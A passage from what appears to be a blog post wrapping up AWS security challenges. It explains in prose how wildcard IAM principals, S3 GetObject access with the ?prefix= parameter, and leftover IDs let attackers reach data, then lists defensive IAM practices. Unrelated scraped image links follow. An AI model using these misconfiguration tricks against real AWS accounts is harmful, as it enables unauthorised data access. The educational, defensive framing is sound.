But fun aside, all of these challenges represent possible ways an attacker can extract helpful tips, even from the most innocent pieces of information -- like IAM policies. For example, leaving * in the Principal field allows any actor to subscribe to our queue. And I mean any -- including unintended actors.
Another interesting example of possible loopholes is limiting allowed actions to only s3:GetObject for all actors. It sounds quite safe, right? How can you get a file you don’t know the name or location of? Turns out, there are ways, thanks to the HTTP endpoints and the ?prefix= parameter.
And my favorite example of how a malicious actor can follow the breadcrumbs is the leftover of a single ID -- and how it can lead to a full-scale breach of a secured perimeter, compromising sensitive data.
Learning best practices for keeping your AWS infrastructure secure in theory is one thing. Actually seeing how even the tiniest misconfigurations can lead to a disaster -- that’s totally another. And I love it.
Finally, to address the elephant in the room, let’s wrap this article with the most important statements regarding AWS IAM policies:
- Always specify access to certain actions for specific resources and dedicated principals: never leave wildcard permissions anywhere.
- Separate the open perimeter and closed perimeter of your infrastructure, and restrict access only to assigned individuals.
- Create alerts to notify you when a user from a certain group is trying to perform an unusual action -- and is trying it repeatedly.
- Prioritize temporary credentials assignment instead of perpetual access keys. Access keys should only be used by automated workflows (though even this is a bad practice) and should be rotated regularly. Luckily, automation doesn’t complain if you’re asking it to change the password every month.
Stay secure.
-
The biggest challenge turned out to be hand-drawing the title picture on a tiny iphone screen. ↩











































































































































































![[The AI Show Episode 146]: Rise of “AI-First” Companies, AI Job Disruption, GPT-4o Update Gets Rolled Back, How Big Consulting Firms Use AI, and Meta AI App](https://www.marketingaiinstitute.com/hubfs/ep%20146%20cover.png)



























































































































![[FREE EBOOKS] Offensive Security Using Python, Learn Computer Forensics — 2nd edition & Four More Best Selling Titles](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)



![Ditching a Microsoft Job to Enter Startup Purgatory with Lonewolf Engineer Sam Crombie [Podcast #171]](https://cdn.hashnode.com/res/hashnode/image/upload/v1746753508177/0cd57f66-fdb0-4972-b285-1443a7db39fc.png?#)






























































































































































































































-xl.jpg)












![As Galaxy Watch prepares a major change, which smartwatch design to you prefer? [Poll]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2024/07/Galaxy-Watch-Ultra-and-Apple-Watch-Ultra-1.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)













![Beats Studio Buds + On Sale for $99.95 [Lowest Price Ever]](https://www.iclarified.com/images/news/96983/96983/96983-640.jpg)

![New iPad 11 (A16) On Sale for Just $277.78! [Lowest Price Ever]](https://www.iclarified.com/images/news/97273/97273/97273-640.jpg)








































![Apple's 11th Gen iPad Drops to New Low Price of $277.78 on Amazon [Updated]](https://images.macrumors.com/t/yQCVe42SNCzUyF04yj1XYLHG5FM=/2500x/article-new/2025/03/11th-gen-ipad-orange.jpeg)



![[Exclusive] Infinix GT DynaVue: a Prototype that could change everything!](https://www.gizchina.com/wp-content/uploads/images/2025/05/Screen-Shot-2025-05-10-at-16.07.40-PM-copy.png)






![T-Mobile discontinues a free number feature but a paid alternative exists [UPDATED]](https://m-cdn.phonearena.com/images/article/170235-two/T-Mobile-discontinues-a-free-number-feature-but-a-paid-alternative-exists-UPDATED.jpg?#)